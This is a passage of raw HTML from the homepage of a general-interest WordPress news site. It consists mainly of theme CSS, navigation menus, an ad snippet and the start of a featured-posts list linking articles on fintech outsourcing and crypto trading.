<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697ebc7bdda9b   " data-unique="jnews_module_31758_0_697ebc7bdda9b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/how-to-outsource-your-fintech-project/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="320" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to outsource your fintech project" sizes="(max-width: 320px) 100vw, 320px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image.jpg 1411w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Main-image-1140x642.jpg 1140w" data-sizes="auto" data-expand="700" title="How to outsource your fintech project 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/how-to-outsource-your-fintech-project/">How to outsource your fintech project</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-outsource-your-fintech-project/"><i class="fa fa-clock-o"></i> May 27, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-outsource-your-fintech-project/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>First of all, why would you outsource your project? In old times most of the firms had their own lawyers,...</p>
						<a href="https://www.crazyspeedtech.com/how-to-outsource-your-fintech-project/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="67" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to make smart move in crypto-trading?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading.jpeg 2600w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-1024x576.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-810x455.jpeg 810w, 